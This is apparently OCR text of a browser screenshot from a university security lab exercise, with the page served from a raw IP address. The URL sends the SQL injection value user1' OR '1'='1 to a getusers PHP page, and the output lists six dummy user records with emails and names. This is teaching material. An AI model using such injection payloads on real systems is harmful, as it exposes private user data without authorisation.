 Not Secure — 159.89.123.142
1 159.89.123.142/getusers_1.php?username=user1%27%20OR%20%271%27=%271
G Lab Exercise 9 - XLIST Winter 2025 COMP3134-0001
ID: 1
Username: user1
Email: dazehaze@example.com
First Name: Daisy
Last Name: Field
Active: 1
ID: 2
Username: user2
Email: chip@example.com
First Name: Chip
Last Name: Bag
Active: 1
ID: 3
Username: user3
Email: dorito@example.com
First Name: Sweet
Last Name: Chili
Active: 1
ID: 4
Username: user4
Email: ramen@example.com
First Name: Tribe
Last Name: Quest
Active: 1
ID: 5
Username: user5
Email: akira@example.com
First Name: Sato
Last Name: Akira
Active: 1
ID: 6
Username: user6
Email: ben@example.com
First Name: Ben
Last Name: Blanc
Active: 0